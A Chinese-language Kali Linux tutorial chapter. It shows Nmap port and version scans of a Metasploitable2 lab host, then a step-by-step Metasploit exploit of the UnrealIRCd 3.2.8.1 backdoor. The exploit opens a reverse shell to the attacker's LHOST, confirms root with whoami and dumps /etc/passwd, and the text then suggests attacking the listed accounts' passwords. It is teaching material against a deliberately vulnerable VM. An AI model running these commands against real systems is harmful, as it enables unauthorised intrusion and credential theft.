Kail Linux滲透測試教程之網絡掃描和嗅探工具Nmap
網絡掃描和嗅探工具——Nmap
Nmap也就網絡映射器(Network Mapper),是一個免費開放的網絡掃描和嗅探工具。該工具可以掃描主機是否在線、所開放的端口號、提供的網絡服務及操作系統類型等。本節將介紹Nmap工具的使用。在使用Nmap工具之前,首先需要了解它的幾種掃描類型。Nmap主要的掃描類型如表4-1所示。
表4-1 Nmap掃描類型

【實例4-1】使用nmap工具掃描目標主機192.168.6.105的端口號。執行命令如下所示:
root@kali:~# nmap -sS -Pn 192.168.6.105
Starting Nmap 6.46 ( http://nmap.org ) at 2014-07-16 09:25 CST
Nmap scan report for 192.168.6.105
Host is up (0.00014s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 00:0C:29:13:E0:3D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.48 seconds
以上輸出信息顯示了,目標主機192.168.6.105上開放的所有端口號及目標主機的信息,如目標主機的MAC地址、掃描共用了0.48秒。在以上命令中,-sS選項表示使用TCP SYN掃描;-Pn選項表示不進行ping掃描。這裡使用TCP SYN掃描,是因為這種方式掃描速度非常快,並且不容易被目標主機發現。
如果用戶想查看目標主機的所有啟動服務及服務版本,可以指定Nmap工具的-A選項來實現。
【實例4-2】掃描目標主機192.168.6.105上所有的端口號和服務版本。執行命令如下所示:
root@kali:~# nmap -sS -Pn -A 192.168.6.105
Starting Nmap 6.46 ( http://nmap.org ) at 2014-07-16 09:25 CST
Nmap scan report for 192.168.6.105
Host is up (0.00035s latency).
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45+00:00
|_Not valid after: 2010-04-16T14:07:45+00:00
|_ssl-date: 2014-07-09T06:59:06+00:00; -6d18h27m07s from local time.
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Metasploitable2 – Linux
……
6667/tcp open irc Unreal ircd
| irc-info:
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| servers: 1
| users: 1
| lservers: 0
| lusers: 1
| uptime: 0 days, 20:28:27
| source host: 45DFBD5E.E9742FE6.FFFA6D49.IP
|_ source ident: nmap
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Apache Tomcat/5.5
MAC Address: 00:0C:29:13:E0:3D (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user:
, NetBIOS MAC: (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| NetBIOS computer name:
| Workgroup: WORKGROUP
|_ System time: 2014-07-09T02:59:06-04:00
TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms 192.168.6.105
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.58 seconds
從輸出的信息中,可以看到目標主機上所啟動的服務及服務軟件版本。例如Unreal Internet Relay Chat(IRC)服務,它的版本是3.8.1。用戶可以通過獲取到服務的版本,進行攻擊主機。下面將會以例子的形式介紹通過服務版本,攻擊主機的方法。
【實例4-3】在MSF終端實現滲透攻擊Unreal IRC服務。本例中選擇使用Metasploit 2系統作為攻擊目標,其地址為192.168.6.105。具體操作步驟如下所示:
(1)啟動MSF終端。執行命令如下所示:
root@kali:~# msfconsole
msf>
執行以上命令後,看到msf>提示符表示已成功登錄MSF終端。
(2)查詢Unreal 3.2.8.1可利用的模塊。執行命令如下所示:
msf > search Unreal 3.2.8.1
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- --------------- ---------------------------
exploit/linux/games/ut2004_secure 2004-06-18 good Unreal Tournament 2004 "secure" Overflow (Linux)
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent UnrealIRCD 3.2.8.1 Backdoor Command Execution
exploit/windows/games/ut2004_secure 2004-06-18 good Unreal Tournament 2004 "secure" Overflow (Win32)
從輸出的信息中,可以看到有三個可利用的模塊。本例中選擇使用unreal_ircd_3281_backdoor模塊,該模塊的級別非常好。
(3)查看unreal_ircd_3281_backdoor模塊,可滲透攻擊的詳細信息。執行命令如下所示:
msf > info exploit/unix/irc/unreal_ircd_3281_backdoor
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Provided by:
hdm
Available targets:
Id Name
-- ----
0 Automatic Target
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Payload information:
Space: 1024
Description:
This module exploits a malicious backdoor that was added to the
Unreal IRCD 3.2.8.1 download archive. This backdoor was present in
the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th
2010.
References:
http://cvedetails.com/cve/2010-2075/
http://www.osvdb.org/65445
http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt
從輸出的信息中,可以看到關於unreal_ircd_3281_backdoor模塊的詳細信息。其中,包括模塊支持的平台、權限、提供商、基本選項設置及描述信息等。
(4)選擇使用unreal_ircd_3281_backdoor模塊,並查看該模塊可配置的選項參數。執行命令如下所示:
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
從輸出信息中,可以看到有兩個必須配置的選項參數。其中RPORT選項已經配置,接下來還需要配置RHOST選項。
(5)配置RHOST選項參數。執行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.6.105
RHOST => 192.168.6.105
從輸出信息中,可以看到使用目標主機的地址為192.168.6.105。
(6)查看所有可利用的攻擊載荷。執行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
------------------------------------ ------------------------ ------------- -----------------
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/generic normal Unix Command, Generic Command Execution
cmd/unix/reverse normal Unix Command Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
輸出的信息顯示了,在unreal_ircd_3281_backdoor模塊中可加載的攻擊載荷。從輸出模塊的描述信息,可以看到這些攻擊載荷都是命令行Shell。這樣就不能進入Meterpreter shell了,而且現在只能使用反Shell。當成功攻擊目標主機後,在終端Shell的權限也會降低。
(7)使用反Shell,攻擊目標主機。選擇加載reverse攻擊載荷,並查看該載荷下可配置的選項參數。執行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.6.105 yes The target address
RPORT 6667 yes The target port
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
從輸出的結果中,可以看到LHOST選項參數未配置。
(8)配置LHOST選項參數。執行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > set LHOST 192.168.6.103
LHOST => 192.168.6.103
執行以上命令後,再次查看所有選項參數的配置情況。執行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.6.105 yes The target address
RPORT 6667 yes The target port
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.6.103 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
從輸出的信息中,可以看到所有選項都以配置。接下來就可以進行攻擊了。
(9)啟動滲透攻擊。執行命令如下所示:
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.6.105:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 4G58mrIzlfNG2zIm;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "4G58mrIzlfNG2zIm\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.6.103:4444 -> 192.168.6.105:53656) at 2014-07-16 09:34:05 +0800
從輸出的信息中,可以看到成功打開了一個會話。但是沒有進入任何Shell的提示符,只有一個閃爍的光標。這表示連接到目標主機的一個終端Shell,此時可以執行任何標准的Linux命令。例如,查看目標系統當前登錄的用戶名,執行命令如下所示:
whoami
執行以上命令後,將顯示如下所示的信息:
root
從輸出的信息可以看到當前登錄的用戶是超級用戶root。
如想查看目標系統的密碼文件,執行命令如下所示:
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
輸出信息顯示了,目標系統中所有的用戶信息。用戶可以根據這些信息攻擊目標主機上用戶的密碼。